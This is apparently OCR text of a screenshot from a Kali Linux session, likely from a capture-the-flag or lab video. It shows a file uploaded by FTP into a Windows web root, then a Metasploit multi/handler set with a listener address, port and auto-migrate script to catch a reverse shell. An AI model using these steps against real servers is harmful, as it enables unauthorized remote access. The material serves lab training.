 Home
Kali Linux
Applications Places QTerminal Oct 2 06:08 1
motasem@kali: ~
File Actions Edit View Help
226 Transfer complete.
74148 bytes sent in 0.39 secs (184.9321 kB/s)
ftp>
04/10/2020  02:30 AM           184,946 welcome.png
               5 File(s)        266,096 bytes
               3 Dir(s)  43,545,837,568 bytes free
c:\inetpub\wwwroot>
msf5 exploit(multi/handler) > set LHOST 10.10.0.24
LHOST => 10.10.0.24
msf5 exploit(multi/handler) > set LPORT 4546
LPORT => 4546
msf5 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf5 exploit(multi/handler) > run
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:08
02/10/2020